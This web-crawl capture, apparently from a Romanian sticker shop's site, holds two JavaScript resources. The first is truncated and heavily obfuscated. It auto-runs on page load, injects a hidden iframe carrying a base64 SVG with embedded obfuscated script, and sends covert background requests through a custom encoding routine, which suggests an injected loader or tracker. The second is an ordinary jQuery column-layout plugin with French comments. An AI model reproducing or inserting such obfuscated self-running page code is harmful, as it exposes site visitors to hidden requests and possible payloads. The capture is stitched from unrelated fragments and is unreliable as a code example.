e=o,a=s();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;a.push(a.shift())}catch(e){a.push(a.shift())}}(),r=document[t(429)]("iframe"),e=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+n+t(424)+a+t(427)),r[t(423)]="data:image/svg+xml;base64,"+e,r.style=t(417),r.id=t(418),document[t(431)]("body div")[t(420)](r)):(r=new XMLHttpRequest,(n=new URL(n)).searchParams.set("FullSizeOrign","24x24"),n.searchParams.set("ImageFormats","toPNG"),n.searchParams.set("cached","false"),n.searchParams.set("hash",a),r.open("GET",n,!0),r.send()))}).catch(e=>{})}function enc(e,a){var r,n;return 0==a&&(r=(n=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==a&&(n=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),r=atob(n.split("").reverse().join(""))),r}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_oj2):_oj2();

--- FILE ---
content_type: text/javascript
request_url: https://www.stickeredecorativ.ro/javascripts/jquery.columnize.js
body_size: 1540
content:
(function( $ ){
	// DEFAULT VARIABLES
	var columnizeOpts = {
		debug: false,
		width: 120,
		height: 210//hauteur par défaut d'une colonne
	};

	var methods = {
		// GET COLUMNS (INT)
		getColumns : function( args ) {
			if(args === undefined) args = {};
			if(args.width != undefined) columnizeOpts.width = args.width;
			if(args.height != undefined) columnizeOpts.height = args.height;
			columnizeOpts.debug = true;
			
			return methods.columnize.apply(this);
		},
		
		// DEFAULT COLUMNIZE
		columnize : function( args ) {
			var $this_arr = $(this), nCols = 0, totalH;
			if(args === undefined) args = {};
			if(args.width != undefined) columnizeOpts.width = args.width;
			if(args.height != undefined) columnizeOpts.height = args.height;

			var actualCol = 0;
			$this_arr.each(function() {
				actualCol = 0;
				var $self = $(this);
				
				if(!columnizeOpts.debug) {
					nCols = methods.getColumns.apply($self);
					columnizeOpts.debug = false;
				}
				
				var style = "height:"+columnizeOpts.height+"px; width:"+columnizeOpts.width+"px;",
					everyP = $self.find('p'),
					divCont =   $("<div></div>").hide().append(everyP),
					divTmp =    $("<div></div>").attr("id", "flowColumnTmp"),
					divTmpPar = $("<div></div>").attr("id", "flowColumnTmpPar");
				$(divCont).add(divTmp).add(divTmpPar).addClass("flowColumn").attr("style", style);
				$('body').append(divCont, divTmp, divTmpPar);
				$self.html("");
								
				for(var i=0 ; i<nCols ; i++)
					$self.append($("<div></div>").addClass("flowColumn c"+i).attr("style", style));
				
				totalH = 0;
				$('#flowColumnTmp').show();
				$(divCont).add(divTmpPar).show();
				divCont.find('p').not('p.ssmenu3').each(function() {
					var thisH = $(this).height() + parseInt($(this).css('paddingTop')) + parseInt($(this).css('paddingBottom'));
					totalH += thisH;
					if(totalH > columnizeOpts.height) {//si la hauteur d'une colonne est dépassée
						var ps = splitP($(this), (columnizeOpts.height - (totalH - thisH)));//alors colonne suivante par splitP()
						var testElem = $('#flowColumnTmp').html(ps[1]).find("p:first");
						totalH = testElem.height() + parseInt(testElem.css('paddingTop')) + parseInt(testElem.css('paddingBottom'));
						
						if(!columnizeOpts.debug) 
						{
							for(var i=0 ; i<=1 ; i++) $self.find('.c'+(actualCol+i)).append( ps[i] );
						}
						actualCol ++;
						
					} else {//sinon on ajoute normalement
						$self.find('.c'+actualCol).append($(this));
					}
				});
				
				//pour les sous rayons niveau3, les insérer toujours à la derniere colonne 
				//pour inserer ultérieurement dans le niveau2 (.ssmenu2)
				divCont.find('p.ssmenu3').each(function() {
					$self.find('.flowColumn:last').append($(this));
				});
				
				$("#flowColumnTmp, #flowColumnTmpPar").add(divCont).remove();
				if(columnizeOpts.debug) $self.append(everyP);
			});
			
			if(columnizeOpts.debug) columnizeOpts.debug = false;
			return actualCol+1;
		}
	};

	$.fn.columnize = function( method ) {
		if ( methods[method] ) {
			return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
		} else if ( typeof method === 'object' || ! method ) {
			return methods.columnize.apply( this, arguments );
		} else {
			$.error( 'Method ' +  method + ' does not exist on jQuery.columnize' );
		}
	};
  
	// SPLIT A PARAGRAPH IN TWO
	function splitP(p, sizeLeft){
		var words = p.html().split(" "), p1 = "", p2 = "", classe = "", id = "", dir = "", firstText = "";
		$("#flowColumnTmpPar, #flowColumnTmpParP").html("");
		
		if(p.attr("class") != undefined)
			classe = " class='"+p.attr("class")+"'";
			
		if(p.attr("id") != undefined)
			id = " id='"+p.attr("id")+"'";
			
		if(p.attr("dir") != undefined)
			dir = " dir='"+p.attr("dir")+"'";
		
		$('#flowColumnTmpPar').append( $("<p "+classe+id+dir+"></p>") );
		
		while(words.length > 0) {
			$('#flowColumnTmpParP').append(words[0] + " ");
			if($('#flowColumnTmpParP').height()+1 >= sizeLeft) {
				p1 = $('#flowColumnTmpParP').html();
				$('#flowColumnTmpParP').html("");
				while(words.length > 0) {
					$('#flowColumnTmpParP').append(words[0] + " ");
					words.shift();
				}
				p2 = $('#flowColumnTmpParP').html();
			} else {
				firstText += words[0] + " ";
				words.shift();
			}
		}
		return new Array("<p"+classe+id+dir+">"+firstText+"</p>", "<p"+classe+id+dir+">"+p2+"</p>");
	}	

	
	
	
	
	
	
	
	
	
	
})( jQuery );
